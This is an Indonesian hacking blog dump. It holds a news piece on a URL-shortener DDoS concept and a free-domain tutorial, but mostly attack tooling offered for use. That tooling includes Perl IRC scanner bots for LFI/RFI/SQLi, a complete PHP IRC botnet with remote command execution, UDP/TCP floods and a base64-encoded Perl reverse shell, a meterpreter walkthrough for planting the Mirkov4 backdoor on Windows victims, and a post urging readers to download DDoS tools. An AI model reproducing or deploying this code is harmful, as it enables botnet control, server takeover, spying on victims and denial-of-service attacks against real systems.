Jakarta - Sebuah konsep telah dibuktikan kebenarannya. Seseorang bisa membuat layanan pemendek URL ala bit.ly yang dimanipulasi agar menjadi senjata dalam serangan cyber untuk 'mematikan' server.
Konsep itu dibuktikan oleh Ben Schmidt, seorang peneliti di University of Tulsa, Amerika Serikat. Ia membuat layanan pemendek URL d0z.me yang diklaim bisa digunakan untuk melakukan serangan Distributed Denial of Service (DDoS).
Pria dengan julukan Supernothing itu menyampaikan konsepnya di Slashdot seperti dikutip detikINET, Selasa (21/12/2010). Salah satu yang mendasari penelitiannya adalah kemampuan melakukan DDoS lewat Javascript.
"Konsepnya cukup sederhana kok. Penyerang cukup ke d0z.me, lalu memasukkan tautan ke konten yang mau mereka bagikan, tapi juga memasukkan alamat server yang mau diserang," tuturnya dalam blog spareclockcycles.org.
Kemudian, ia melanjutkan, penyerang cukup mengirimkan link pendek itu ke sebanyak mungkin orang. Hal ini, menurutnya, bisa dilakukan lewat social media seperti Twitter, Facebook atau lainnya.
Saat pengguna mengklik link tersebut, mereka akan melihat konten yang diinginkan. Namun sebenarnya, di balik itu, komputer pengguna juga digunakan untuk melakukan serangan DDoS.
Hal ini disebutkan bisa tercapai dengan memanfaatkan iFrame untuk 'membungkus' konten yang ditampilkan. Sedangkan serangannya menggunakan Javascript.
Dua Skenario
Ada dua skenario yang menurut Supernothing bisa dijalankan. Pertama, mencoba menyebarkan link ke konten yang memang menarik dan bisa menjadi sangat populer.
Diharapkan link itu mengarah ke konten yang membuat pengguna betah. Misalnya, ia menyarankan, game online.
Sedangkan skenario kedua adalah memakai d0z.me untuk menggalang relawan untuk menyerang situs tertentu. Hal ini seperti yang dilakukan kelompok Anonymous saat mendukung Wikileaks beberapa waktu lalu.
Bedanya, penggunaan pemendek URL seperti itu bisa memberi alasan bagi para relawan bila diusik oleh pihak berwajib. Mereka bisa mengatakan 'tidak tahu' bahwa link yang mereka kunjungi melakukan serangan ke server lain. ( wsh / wsh )
Sumber : Detikinet
Sabtu, 25 Juni 2011
Pemendek URL Bisa Jadi Senjata 'Matikan' Server
Diposting oleh sonialson di 09.12 0 komentar
BUAT SENDIRI WEBSITE KAMU
Tips bagi anda yang ingin punya website tapi ngga punya uang untuk membuatnya.
syaratnya adalah:
ada niat dari sang pelaku
bisa membuat web dari html ataupun php
Kalo syarat no 2 tidak terpenuhi lebih baik anda menggunakan weblog seperti
blogger/blogspot, karena blogger juga bisa menggunakan domain gratisan ini.
caranya klik disini
Hosting adalah tempat untuk menyimpan file dari website kita
Domain adalah nama untuk website kita cth: www.namaweb.com dimana .com merupakan
Top level domain(TLD)
To the point
Langkah langkahnya adalah:
Anda harus menyiapkan web yang sudah anda buat.
lalu daftar di domain gratisan dibawah ini, pilih salah satu:
CO.CC:Free Domain
Register your domain name and build your site at UNI.CC
masukkan nama domain yang anda pilih cth www.namalo.co.cc / www.namalo.uni.cc
—————-.co.cc———————————–
Jika menggunakan .co.cc, setelah
login lalu edit domain anda, lalu pilih option 1 dan pilih manage nameserver
masukkan ns dibawah ini pada form yg disediakan
dns1.000webhost.com
dns2.000webhost.com
lalu klik setup domain dan selesai
jangan lupa pasang logo domain .co.cc
pada web anda di halaman depannya saja.
kekurangan .co.cc :
– pada banner terlihat jelas kita menggunakan domain gratisan
– update NS lama, jadi domain kita harus nunggu untuk dapat diakses
Kelebihan :
– domain lebih pendek .co.cc dan
lebih enak dibaca :D
————————– .uni.cc———————————————-
jika menggunakan .uni.cc
pada Domain Setup masukkan nama situs kamu, trus pilih service DNS
Masukkan category yg cocok dengan web kamu.
klik continue
begitu masuk Domain Control Panel
pilih record type NS
masukkan nameserver dibawah ini pada form yang disediakan
dns1.000webhost.com
dns2.000webhost.com
lalu klik update DNS record dan klik continue
jangan lupa masukkan logo dari .uni.cc
di web kamu
kodenya ada dibagian bawah Domain Control Panel
kelebihan:
– banner kecil, sehingga tidak diketahui kalo kita pake domain gratisan
– update NS cepat
kekurangan:
jika dalam 3 bulan tidak ada yg mengakses melebihi 10 kali maka domain dihapus
kedua domain gratisan tidak memasang iklan di web kita tetapi hanya menyuruh
kita memasang linkback mereka di web kita
———-end of domain gratisan———————-
setelah itu daftar di webhosting gratisan untuk menyimpan file web anda saya
sarankan daftar di webhost bawah ini:
Free Web Hosting
kenapa? karena selain bagus, NS yang anda isikan diatas merupakan NS dari webhost
ini.
kelemahan: jika dalam 30 hari web anda tidak ada yg akses maka akun anda di
delete dan username anda adalah huruf dan angka
yang acak.
maka dari itu jangan sia-siakan kesempatan ini
begitu anda masuk ke 000webhost klik order now dibagian
atas.
lalu isikan form seperti dibawah ini:
jika .co.cc
jika .uni.cc
Setelah itu ikuti petunjuknya. dan verifikasi emailnya.
biasanya domain anda akan aktif 2x24jam karena semua DNS server perlu waktu
untuk update domain anda.
lalu anda coba akses domain anda www.namawebanda.uni.cc
atau www.namawebanda.co.cc Sesuai yg anda gunakan.
jika yang tampil direktori web maka domain anda sudah dapat digunakan dan sekarang
anda tinggal upload file web anda ke webhostnya.
cara uploadnya adalah dengan memasuki cpanel http://www.namawebanda.uni.cc/cpanel
atau http://www.namawebanda.co.cc/cpanel
jika domain anda belum aktif anda bisa mengaksesnya pada url dibawah ini
http://64.191.112.53:2082/
file web anda bisa dikompress ke format .zip, terus upload dan
ekstrak di server. agar anda tidak perlu satu2 file yg di upload.
Selamat mencoba!!
Pengguna blogger
bagi yang mau url blogger/blogspotnyanya menggunakan domain gratisan
langkah langkahnya seperti ini:
daftar ke .co.cc
CO.CC:Free Domain
cara daftarnya cukup masukkan nama web anda lalu klik check
lalu klik register now
ikuti petunjuknya
begitu selesai anda akan masuk ke control panel
pada my domain pilih edit
lalu pilih option pertama akan terlihat seperti dibawah ini
masukkan fully qualified domain name(FQDN) dengan domain anda
isikan yg bawahnya sesuai yg di gambar atas.
lalu klik add record.
selesai untuk domain. sekarang masuk ke akun blogspot anda di blogger
masuk ke pengaturan/setting di blogger/blogspot
lalu pilih publikasikan
pilih Berpindah ke : • Domain Kustom
lali klik Beralihlah ke pengaturan lanjut
masukkan domain anda di form yg tersedia contoh
www.namaweb.co.cc
gunakan domain yang anda daftarkan di .co.cc
setelah itu simpan pengaturan
tunggu sekitar 2×24 jam setelah itu domain dapat dipakai
kalo beruntung biasanya dalam 1 jam udah selesai dan bisa digunakan.
Diposting oleh sonialson di 08.56 0 komentar
KUMPULAN BOT PERL [ LFI RFI SQLI DLL]
#!/usr/bin/perl
$powered=”ByroeNet”;
$mail=”admin(at)byroe.net”;
use HTTP::Request;
use LWP::UserAgent;
use IO::Socket;
use IO::Select;
use IO::Socket::INET;
use Socket;
use HTTP::Request::Common;
use LWP::Simple;
use LWP 5.64;
use HTTP::Request::Common qw(POST);
use Digest::MD5 qw(md5_hex);
use MIME::Base64;
my $fakeproc = “/usr/sbin/apache2 -k start”;
$ircserver = “irc.malangcyber.server.or.id”;
my $ircport = “6667″;
my $nickname = “loveYou”;
my $ident = “love”;
my $channel = “#malangcyber”;
my $runner = “xr0b0t”;
my $fullname = ‘matamu hahah’;
my $lfi = “!lfi”;
my $xml = “!xml”;
my $e107 = “!e107″;
my $sql = “!sql”;
my $rfi = “!rfi”;
my $cmdlfi = “!cmdlfi”;
my $cmde107 = “!cmde107″;
my $cmdxml = “!cmdxml”;
Download disini + id
=======================selesai di sini ================
e107 Scanner ByroeNet
#!/usr/bin/perl
$powered=”ByroeNet”;
$mail=”admin(at)byroe.net”;
use HTTP::Request;
use LWP::UserAgent;
use IO::Socket;
use IO::Select;
use IO::Socket::INET;
use Socket;
use HTTP::Request::Common;
use LWP::Simple;
use LWP 5.64;
use HTTP::Request::Common qw(POST);
use Digest::MD5 qw(md5_hex);
use MIME::Base64;
my $fakeproc = “/usr/sbin/apache2 -k start”;
$ircserver = “irc.malangcyber.server.or.id”;
my $ircport = “6667″;
my $nickname = “loveYou”;
my $ident = “love”;
my $channel = “#malangcyber”;
my $runner = “xr0b0t”;
my $fullname = ‘matamu hahah’;
my $lfi = “!lfi”;
my $xml = “!xml”;
my $e107 = “!e107″;
my $sql = “!sql”;
my $rfi = “!rfi”;
my $cmdlfi = “!cmdlfi”;
my $cmde107 = “!cmde107″;
my $cmdxml = “!cmdxml”;
Download disini + id
=============selesai di sini ================
FeeLCoMz RFI Scanner Bot v5.0
Filed in ./Bot RFI0 comments
#!/usr/bin/perl
print(‘
###############################################
## FeeLCoMz RFI Scanner Bot v5.0 ##
## By FaTaLisTiCz_Fx ##
## © Agu 2008 – Feb 2009, FeeLCoMz Community ##
## http://feelcomz.co.cc ##
## modified by cLassic RosE ##
###############################################
‘);
######################################################
## Usage: ##
## perl feelscanz.pl ##
## Notes: ##
## + All Parameters are optional ##
## ##
## Features: ##
## + RFI Scanner ##
## + RFI Scan & Exploit (Exploit per engine) ##
## + Joomla RFI Scan & Exploit ##
## + Milw0rm Search ##
## + Google bypass (Using PHP) ##
## + Message Spy & Save ##
## + Auto Spreading ##
######################################################
## History:
## + Fixed cryptz command (v4.5)
## + Fixed user commands execution by unauthorized user (v4.6) (thanks to ajegile)
## + Added options to enable/disable encrypted password (v4.7)
## + Fixed missing hostname on sublink (v4.8)
## + Added links filter to exclude exploiting bad links (v4.9)
## + Fixed private message scanning (v4.9.2) (thanks to BLood_roSE)
## + Added spread configuration (v5.0)
use strict;
use IO::Socket::INET;
use LWP::UserAgent;
use HTTP::Request;
my $versi = “v5.0″;
my $cmdpre = “^”; #commend
my $mysite = “http://www.mysandhaanu.com//includes/”; #Path to Sources URL (Optional)
##[ KONFIGURASI URL ]##
my $fx29id = “http://indiamariae.com/includes/1.txt????”; #Fx29ID1 (Simple) / #Fx29ID2 (Advanced)
my $fx29id2 = “http://indiamariae.com/includes/2.txt???”; #Fx29ID2 (Advanced)
my $fx29sh = “http://www.mysandhaanu.com//scripts/inc.pdf?????”; #Fx29Sh (Optional)
my $bypass = “http://gamernz.com/google.php”; #Google Bypasserz (Optional)
##[ KONFIGURASI SOURCE ]##
my $spread = $mysite.”red.jpg?”; #Fx29Spreadz (Optional)
my $joomlaz = $mysite.”red.jpg”; #Joomla’s Bugs List (Required for Joomla RFI Scanner)
##[ KONFIGURASI IRC ]##
my @servers = (“irc.kamtiez.server.or.id”); #IRC Servers (Separated by coma)
my %bot = (
nick => “Mbem[".int(rand(100))."]“,
ident => “Septiy”.int(rand(100)),
chan => “#xr0b0t”, #Channels to join (Separated by coma)
server => “irc.kamtiez.server.or.id”,
port => “7000″
);
donwload disini + id
Diposting oleh sonialson di 08.52 0 komentar
PHPDDOS
Oke kali ini ada beberapa tool buat ddos..
yaitu php ddos..
script ini di upload ke shell bentuk file php
kemudian load file ddos ini dengan cara
sama seperti bukak website biasa
selamat mencoba
di bawah ini Scriptnya
/*
*
*
* COMMANDS:
*
* .user
//login to the bot
* .logout //logout of the bot
* .die //kill the bot
* .restart //restart the bot
* .mail //send an email
* .dns //dns lookup
* .download //download a file
* .exec // uses exec() //execute a command
* .sexec // uses shell_exec() //execute a command
* .cmd // uses popen() //execute a command
* .info //get system information
* .php
// uses eval() //execute php code
* .tcpflood
//tcpflood attack
* .udpflood
//udpflood attack
* .raw //raw IRC command
* .rndnick //change nickname
* .pscan
//port scan
* .safe // test safe_mode (dvl)
* .inbox // test inbox (dvl)
* .sambung
// conect back (dvl)
* .uname // return shell’s uname using a php function (dvl)
*
*/
set_time_limit(0);
error_reporting(0);
echo “ok!”;
class pBot
{
var $config = array(“server”=>”irc.indonesiancoder.us”, // ip/host da rede
“port”=>”6667″, // porta da rede
“pass”=>”asyu”, // senha da rede
“prefix”=>”urat”, // nick do bot
“maxrand”=>”2″, // quantidade de numero no nick do bot
“chan”=>”#MC-crew”, // canal que os bots vao entrar
“chan2″=>”#MC-crew”, // canal aonde os bots v?o mandar as vulns ao conectar (-n)
“key”=>”senhadocanal”, // senha do canal
“modes”=>”+p”, // modos do bot
“password”=>”asyu”, // senha pra acesso (.user SENHA)
“trigger”=>”.”, // prefico dos comandos
“hostauth”=>”*” // host dos owners (* for any hostname)
);
var $users = array();
function start()
{
if(!($this->conn = fsockopen($this->config['server'],$this->config['port'],$e,$s,30)))
$this->start();
$ident = $this->config['prefix'];
$alph = range(“0″,”9″);
for($i=0;$i<$this->config['maxrand'];$i++)
$ident .= $alph[rand(0,9)];
if(strlen($this->config['pass'])>0)
$this->send(“PASS “.$this->config['pass']);
$this->send(“USER “.$ident.” 127.0.0.1 localhost :”.php_uname().”");
$this->set_nick();
$this->main();
}
function main()
{
while(!feof($this->conn))
{
$this->buf = trim(fgets($this->conn,512));
$cmd = explode(” “,$this->buf);
if(substr($this->buf,0,6)==”PING :”)
{
$this->send(“PONG :”.substr($this->buf,6));
}
if(isset($cmd[1]) && $cmd[1] ==”001″)
{
$this->send(“MODE “.$this->nick.” “.$this->config['modes']);
$this->join($this->config['chan'],$this->config['key']);
if (@ini_get(“safe_mode”) or strtolower(@ini_get(“safe_mode”)) == “on”) { $safemode = “ON”; }
else { $safemode = “OFF”; }
$uname = php_uname();
$this->privmsg($this->config['chan2'],”uname: $uname (Safe: $safemode)”);
$this->privmsg($this->config['chan2'],”Vuln : http://”.$_SERVER['SERVER_NAME'].”".$_SERVER['REQUEST_URI'].”");
}
if(isset($cmd[1]) && $cmd[1]==”433″)
{
$this->set_nick();
}
if($this->buf != $old_buf)
{
$mcmd = array();
$msg = substr(strstr($this->buf,” :”),2);
$msgcmd = explode(” “,$msg);
$nick = explode(“!”,$cmd[0]);
$vhost = explode(“@”,$nick[1]);
$vhost = $vhost[1];
$nick = substr($nick[0],1);
$host = $cmd[0];
if($msgcmd[0]==$this->nick)
{
for($i=0;$i<="" p="">
$mcmd[$i] = $msgcmd[$i+1];
}
else
{
for($i=0;$i<="" p="">
$mcmd[$i] = $msgcmd[$i];
}
if(count($cmd)>2)
{
switch($cmd[1])
{
case “QUIT”:
if($this->is_logged_in($host))
{
$this->log_out($host);
}
break;
case “PART”:
if($this->is_logged_in($host))
{
$this->log_out($host);
}
break;
case “PRIVMSG”:
if(!$this->is_logged_in($host) && ($vhost == $this->config['hostauth'] || $this->config['hostauth'] == “*”))
{
if(substr($mcmd[0],0,1)==”.”)
{
switch(substr($mcmd[0],1))
{
case “user”:
if($mcmd[1]==$this->config['password'])
{
$this->log_in($host);
}
else
{
$this->notice($this->config['chan'],”[\2Auth\2]: Wawwwwwwwww $nick Bocah Goblok!!”);
}
break;
}
}
}
elseif($this->is_logged_in($host))
{
if(substr($mcmd[0],0,1)==”.”)
{
switch(substr($mcmd[0],1))
{
case “restart”:
$this->send(“QUIT :restart commando from $nick”);
fclose($this->conn);
$this->start();
break;
case “mail”: //mail to from subject message
if(count($mcmd)>4)
{
$header = “From: <".$mcmd[2].">“;
if(!mail($mcmd[1],$mcmd[3],strstr($msg,$mcmd[4]),$header))
{
$this->privmsg($this->config['chan'],”[\2mail\2]: Impossivel mandar e-mail.”);
}
else
{
$this->privmsg($this->config['chan'],”[\2mail\2]: Mensagem enviada para \2″.$mcmd[1].”\2″);
}
}
break;
case “safe”:
if (@ini_get(“safe_mode”) or strtolower(@ini_get(“safe_mode”)) == “on”)
{
$safemode = “on”;
}
else {
$safemode = “off”;
}
$this->privmsg($this->config['chan'],”[\2safe mode\2]: “.$safemode.”");
break;
case “inbox”: //teste inbox
if(isset($mcmd[1]))
{
$token = md5(uniqid(rand(), true));
$header = “From: “;
$a = php_uname();
$b = getenv(“SERVER_SOFTWARE”);
$c = gethostbyname($_SERVER["HTTP_HOST"]);
if(!mail($mcmd[1],”InBox Test”,”#crew@corp. since 2003\n\nip: $c \nsoftware: $b \nsystem: $a \nvuln: http://”.$_SERVER['SERVER_NAME'].”".$_SERVER['REQUEST_URI'].”\n\ngreetz: wicked\nby: dvl “,$header))
{
$this->privmsg($this->config['chan'],”[\2inbox\2]: Unable to send”);
}
else
{
$this->privmsg($this->config['chan'],”[\2inbox\2]: Message sent to \2″.$mcmd[1].”\2″);
}
}
break;
case “sambung”:
if(count($mcmd)>2)
{
$this->sambung($mcmd[1],$mcmd[2]);
}
break;
case “dns”:
if(isset($mcmd[1]))
{
$ip = explode(“.”,$mcmd[1]);
if(count($ip)==4 && is_numeric($ip[0]) && is_numeric($ip[1]) && is_numeric($ip[2]) && is_numeric($ip[3]))
{
$this->privmsg($this->config['chan'],”[\2dns\2]: “.$mcmd[1].” => “.gethostbyaddr($mcmd[1]));
}
else
{
$this->privmsg($this->config['chan'],”[\2dns\2]: “.$mcmd[1].” => “.gethostbyname($mcmd[1]));
}
}
break;
case “info”:
case “vunl”:
if (@ini_get(“safe_mode”) or strtolower(@ini_get(“safe_mode”)) == “on”) { $safemode = “on”; }
else { $safemode = “off”; }
$uname = php_uname();
$this->privmsg($this->config['chan'],”[\2info\2]: $uname (safe: $safemode)”);
$this->privmsg($this->config['chan'],”[\2vuln\2]: http://”.$_SERVER['SERVER_NAME'].”".$_SERVER['REQUEST_URI'].”");
break;
case “bot”:
$this->privmsg($this->config['chan'],”[\2bot\2]: phpbot 2.0 by; #crew@corp.”);
break;
case “uname”:
if (@ini_get(“safe_mode”) or strtolower(@ini_get(“safe_mode”)) == “on”) { $safemode = “on”; }
else { $safemode = “off”; }
$uname = php_uname();
$this->privmsg($this->config['chan'],”[\2info\2]: $uname (safe: $safemode)”);
break;
case “rndnick”:
$this->set_nick();
break;
case “raw”:
$this->send(strstr($msg,$mcmd[1]));
break;
case “eval”:
$eval = eval(substr(strstr($msg,$mcmd[1]),strlen($mcmd[1])));
break;
case “sexec”:
$command = substr(strstr($msg,$mcmd[0]),strlen($mcmd[0])+1);
$exec = shell_exec($command);
$ret = explode(“\n”,$exec);
for($i=0;$i<="" p="">
if($ret[$i]!=NULL)
$this->privmsg($this->config['chan'],” : “.trim($ret[$i]));
break;
case “exec”:
$command = substr(strstr($msg,$mcmd[0]),strlen($mcmd[0])+1);
$exec = exec($command);
$ret = explode(“\n”,$exec);
for($i=0;$i<="" p="">
if($ret[$i]!=NULL)
$this->privmsg($this->config['chan'],” : “.trim($ret[$i]));
break;
case “passthru”:
$command = substr(strstr($msg,$mcmd[0]),strlen($mcmd[0])+1);
$exec = passthru($command);
$ret = explode(“\n”,$exec);
for($i=0;$i<="" p="">
if($ret[$i]!=NULL)
$this->privmsg($this->config['chan'],” : “.trim($ret[$i]));
break;
case “popen”:
if(isset($mcmd[1]))
{
$command = substr(strstr($msg,$mcmd[0]),strlen($mcmd[0])+1);
$this->privmsg($this->config['chan'],”[\2popen\2]: $command”);
$pipe = popen($command,”r”);
while(!feof($pipe))
{
$pbuf = trim(fgets($pipe,512));
if($pbuf != NULL)
$this->privmsg($this->config['chan'],” : $pbuf”);
}
pclose($pipe);
}
case “system”:
$command = substr(strstr($msg,$mcmd[0]),strlen($mcmd[0])+1);
$exec = system($command);
$ret = explode(“\n”,$exec);
for($i=0;$i<="" p="">
if($ret[$i]!=NULL)
$this->privmsg($this->config['chan'],” : “.trim($ret[$i]));
break;
case “pscan”: // .pscan 127.0.0.1 6667
if(count($mcmd) > 2)
{
if(fsockopen($mcmd[1],$mcmd[2],$e,$s,15))
$this->privmsg($this->config['chan'],”[\2pscan\2]: “.$mcmd[1].”:”.$mcmd[2].” is \2open\2″);
else
$this->privmsg($this->config['chan'],”[\2pscan\2]: “.$mcmd[1].”:”.$mcmd[2].” is \2closed\2″);
}
break;
case “ud.server”: // .ud.server
[password]
if(count($mcmd)>2)
{
$this->config['server'] = $mcmd[1];
$this->config['port'] = $mcmd[2];
if(isset($mcmcd[3]))
{
$this->config['pass'] = $mcmd[3];
$this->privmsg($this->config['chan'],”[\2update\2]: Server trocado para “.$mcmd[1].”:”.$mcmd[2].” Senha: “.$mcmd[3]);
}
else
{
$this->privmsg($this->config['chan'],”[\2update\2]: Server trocado para “.$mcmd[1].”:”.$mcmd[2]);
}
}
break;
case “download”:
if(count($mcmd) > 2)
{
if(!$fp = fopen($mcmd[2],”w”))
{
$this->privmsg($this->config['chan'],”[\2download\2]: Proses Mendownload File. Gagal coy permissionnya dilarang.”);
}
else
{
if(!$get = file($mcmd[1]))
{
$this->privmsg($this->config['chan'],”[\2download\2]: Proses Mendownload File \2″.$mcmd[1].”\2″);
}
else
{
for($i=0;$i<=count($get);$i++)
{
fwrite($fp,$get[$i]);
}
$this->privmsg($this->config['chan'],”[\2download\2]: Arquivo \2″.$mcmd[1].”\2 baixado para \2″.$mcmd[2].”\2″);
}
fclose($fp);
}
}
else { $this->privmsg($this->config['chan'],”[\2download\2]: use .download http://your.host/file /tmp/file”); }
break;
case “die”:
$this->send(“QUIT :die command from $nick”);
fclose($this->conn);
exit;
case “logout”:
$this->log_out($host);
$this->privmsg($this->config['chan'],”[\2auth\2]: $nick deslogado!”);
break;
case “udpflood”:
if(count($mcmd)>3)
{
$this->udpflood($mcmd[1],$mcmd[2],$mcmd[3]);
}
break;
case “tcpflood”:
if(count($mcmd)>5)
{
$this->tcpflood($mcmd[1],$mcmd[2],$mcmd[3],$mcmd[4],$mcmd[5]);
}
break;
}
}
}
break;
}
}
}
$old_buf = $this->buf;
}
$this->start();
}
function send($msg)
{
fwrite($this->conn,”$msg\r\n”);
}
function join($chan,$key=NULL)
{
$this->send(“JOIN $chan $key”);
}
function privmsg($to,$msg)
{
$this->send(“PRIVMSG $to :$msg”);
}
function notice($to,$msg)
{
$this->send(“NOTICE $to :$msg”);
}
function is_logged_in($host)
{
if(isset($this->users[$host]))
return 1;
else
return 0;
}
function log_in($host)
{
$this->users[$host] = true;
}
function log_out($host)
{
unset($this->users[$host]);
}
function set_nick()
{
if(isset($_SERVER['SERVER_SOFTWARE']))
{
if(strstr(strtolower($_SERVER['SERVER_SOFTWARE']),”apache”))
$this->nick = “A”;
elseif(strstr(strtolower($_SERVER['SERVER_SOFTWARE']),”iis”))
$this->nick = “I”;
elseif(strstr(strtolower($_SERVER['SERVER_SOFTWARE']),”xitami”))
$this->nick = “X”;
else
$this->nick = “U”;
}
else
{
$this->nick = “C”;
}
$this->nick .= $this->config['prefix'];
for($i=0;$i<$this->config['maxrand'];$i++)
$this->nick .= mt_rand(0,9);
$this->send(“NICK “.$this->nick);
}
function udpflood($host,$packetsize,$time) {
$this->privmsg($this->config['chan'],”[\2UdpFlood Dimulai bom!\2]“);
$packet = “”;
for($i=0;$i<$packetsize;$i++) { $packet .= chr(mt_rand(1,256)); }
$timei = time();
$i = 0;
while(time()-$timei < $time) {
$fp=fsockopen(“udp://”.$host,mt_rand(0,6000),$e,$s,5);
fwrite($fp,$packet);
fclose($fp);
$i++;
}
$env = $i * $packetsize;
$env = $env / 1048576;
$vel = $env / $time;
$vel = round($vel);
$env = round($env);
$this->privmsg($this->config['chan'],”[\2UdpFlood Selesai!\2]: $env MB DDOS ATTACK / Media: $vel MB/s “);
}
function tcpflood($host,$packets,$packetsize,$port,$delay)
{
$this->privmsg($this->config['chan'],”[\2TcpFlood Dimulai Bos!\2]“);
$packet = “”;
for($i=0;$i<$packetsize;$i++)
$packet .= chr(mt_rand(1,256));
for($i=0;$i<$packets;$i++)
{
if(!$fp=fsockopen(“tcp://”.$host,$port,$e,$s,5))
{
$this->privmsg($this->config['chan'],”[\2TcpFlood\2]: Error: <$e>“);
return 0;
}
else
{
fwrite($fp,$packet);
fclose($fp);
}
sleep($delay);
}
$this->privmsg($this->config['chan'],”[\2TcpFlood Selesai!\2]: Config – $packets pacotes para $host:$port.”);
}
function sambung($ip,$port)
{
$this->privmsg($this->config['chan'],”[\2sambung\2]: tentando conectando a $ip:$port”);
$dc_source = “IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KcHJpbnQgIkRhdGEgQ2hhMHMgQ29ubmVjdCBCYWNrIEJhY2tkb29yXG5cbiI7DQppZiAoISRBUkdWWzBdKSB7DQogIHByaW50ZiAiVXNhZ2U6ICQwIFtIb3N0XSA8UG9ydD5cbiI7DQogIGV4aXQoMSk7DQp9DQpwcmludCAiWypdIER1bXBpbmcgQXJndW1lbnRzXG4iOw0KJGhvc3QgPSAkQVJHVlswXTsNCiRwb3J0ID0gODA7DQppZiAoJEFSR1ZbMV0pIHsNCiAgJHBvcnQgPSAkQVJHVlsxXTsNCn0NCnByaW50ICJbKl0gQ29ubmVjdGluZy4uLlxuIjsNCiRwcm90byA9IGdldHByb3RvYnluYW1lKCd0Y3AnKSB8fCBkaWUoIlVua25vd24gUHJvdG9jb2xcbiIpOw0Kc29ja2V0KFNFUlZFUiwgUEZfSU5FVCwgU09DS19TVFJFQU0sICRwcm90bykgfHwgZGllICgiU29ja2V0IEVycm9yXG4iKTsNCm15ICR0YXJnZXQgPSBpbmV0X2F0b24oJGhvc3QpOw0KaWYgKCFjb25uZWN0KFNFUlZFUiwgcGFjayAiU25BNHg4IiwgMiwgJHBvcnQsICR0YXJnZXQpKSB7DQogIGRpZSgiVW5hYmxlIHRvIENvbm5lY3RcbiIpOw0KfQ0KcHJpbnQgIlsqXSBTcGF3bmluZyBTaGVsbFxuIjsNCmlmICghZm9yayggKSkgew0KICBvcGVuKFNURElOLCI+JlNFUlZFUiIpOw0KICBvcGVuKFNURE9VVCwiPiZTRVJWRVIiKTsNCiAgb3BlbihTVERFUlIsIj4mU0VSVkVSIik7DQogIGV4ZWMgeycvYmluL3NoJ30gJy1iYXNoJyAuICJcMCIgeCA0Ow0KICBleGl0KDApOw0KfQ0KcHJpbnQgIlsqXSBEYXRhY2hlZFxuXG4iOw==”;
if (is_writable(“/tmp”))
{
if (file_exists(“/tmp/dc.pl”)) { unlink(“/tmp/dc.pl”); }
$fp=fopen(“/tmp/dc.pl”,”w”);
fwrite($fp,base64_decode($dc_source));
passthru(“perl /tmp/dc.pl $ip $port &”);
unlink(“/tmp/dc.pl”);
}
else
{
if (is_writable(“/var/tmp”))
{
if (file_exists(“/var/tmp/dc.pl”)) { unlink(“/var/tmp/dc.pl”); }
$fp=fopen(“/var/tmp/dc.pl”,”w”);
fwrite($fp,base64_decode($dc_source));
passthru(“perl /var/tmp/dc.pl $ip $port &”);
unlink(“/var/tmp/dc.pl”);
}
if (is_writable(“.”))
{
if (file_exists(“dc.pl”)) { unlink(“dc.pl”); }
$fp=fopen(“dc.pl”,”w”);
fwrite($fp,base64_decode($dc_source));
passthru(“perl dc.pl $ip $port &”);
unlink(“dc.pl”);
}
}
}
}
$bot = new pBot;
$bot->start();
?>
Diposting oleh sonialson di 08.50 0 komentar
./backdoor with mirkov4 (METASPLOIT)
pendahuluan.
ini adalah artikel tentang bagaimana menanamkan trojan / backdoor di dalam sistem operasi lawan untuk itu sangat di harapkan kepada sahabat-sahabat yang sering berselancar di internet baik itu di warnet-warnet maupun di jaringan wifi-wifi agar lebih berhati-hati ![]() no system perfect..no patch 4 human stupidity..hee… kembali dalam hal ini yang menjadi target adalah windows (khususnya XP), & seluruh turunannya…:p
no system perfect..no patch 4 human stupidity..hee… kembali dalam hal ini yang menjadi target adalah windows (khususnya XP), & seluruh turunannya…:p
tentang Mirkov4 :
Mirkov4 adalah alat administrasi remote yang beroperasi melalui http. sistem kerjanya sama persis dengan shell / backdor yang sering di gunakan di web attacking, namun ada beberapa hal yang lebih yaitu kemampuan untuk mengawasi & memata-matai aktifitas dekstop lawan hanya dengan web browser. mirk0v4 di tulis dengan menggunakan bahasa Microsoft Visual C++. hhhhhhhhhhmmmmmmmmmm,,,,,,, sederhananya cara kerja tools ini yaitu dengan membuka kan kita port untuk meng-akses computer lawan.
Persiapan / tools :
1. sistem operasi : linux (backtrack, backbox, blackbuntu, gnacktrack) atau yang sejenisnya.
2. metasploit
3. mirkov4
4. victim : saya memilih victim windows XP SP 2. (silahkan di coba pada turunan-turunan lainnya)
pertama : exploitasi victim menggunakan metasploit saya anggap sahabat-sahabat sudah mengerti tentang hal ini.:) kita hanya membutuhkan meterpreter shell di computer lawan.
mirkov4 sudah include di dalam OS-OS yang saya sebutkan di atas letaknya ada di
/pentest/windows-binaries/misc/ tinggal di extract saja..(biar lbh mudah extract di desktop,,
lanjut
jika sudah mendapatkan akses meterpreter, upload file mirkov4
meterpreter > upload /home/yur4kh4/Desktop/mirkov4.exe C:\\windows
[*] uploading : /home/yur4kh4/Desktop/mirkov4.exe -> C:\windows
[*] uploaded : /home/yur4kh4/Desktop/mirkov4.exe -> C:\windows\mirkov4.exe

meterpreter > cd windows
meterpreter > ls
Listing: C:\windows
===================

meterpreter : shell
Process 1248 created. Channel 2 created. Microsoft Windows XP
[Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.
C:\windows>mirkov4.exe
mirkov4.exe
C:\windows>
dengan begitu mirkov4 sudah running di computer lawan.. secara default mirkov akan membuka port 7887
jika sahabat ingin mengganti port silahkan menjalankan mirkov4.exe [port yang di inginkan
contoh : C:\windows>mirkov4.exe 1945
sekarang tinggal akses di browser kita sajha.,
http://192.168.1.103:7887/
———————————–
IP victim:p ort default mirkov4
ort default mirkov4
demikian tutorial sederhana ini … semoga bisa menambah wawasan sahbat-sahabat tentang metasploit & tools-tools pendukungnya..
thankz t0 : allah, muhammad, ibu, bapak
and all my frends : n4ck0, arianom, tukulesto, t3ll0, jos_ali_joe, n4kul4, vYc0d,el-farahatz, kamtiez,rafaele,clshack,…& semua yang tidak mungkin saya sebutkan semua disini..
special :
my luv : der4
my teacher : shofiyyul mhugna
my inspiration : linus torvalds
mohon maav atas segala kekurangan
malang 30 maret 2011
regards : yur4
Diposting oleh sonialson di 08.47 0 komentar
SENJATA PERANG DDOS
hallo teman teman yang sangat sering online dan suka melumpuhkan server ... ini ada tools untuk mencapai tujuan itu ... monggo lansung d serang setelah download ... server yang tidak d sukai ... :
Senjata buat DDOS
Diposting oleh sonialson di 08.40 0 komentar
3000 Hacking tutorials 2008 2009 2010
